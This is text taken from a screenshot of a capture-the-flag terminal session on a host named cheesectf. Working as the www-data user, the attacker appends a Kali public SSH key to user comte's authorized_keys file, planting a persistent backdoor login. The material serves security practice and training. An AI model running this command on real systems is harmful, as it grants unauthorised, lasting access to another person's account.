 1 >_ 2 3 </> 4 5 6 7 E: 10.0.2.15 (1000 Mbit/s) CHR 33.00% 49.9 GiB 0.29 MEMORY < 942.1 MiB
Alacritty
www-data@cheesectf:/home/comte$ cd .ssh
www-data@cheesectf:/home/comte/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPzuybjBxn8xaT3roOhgSPbXp4xITpJARjmCF6cr5rM+ kali@kali" >>authorized_keys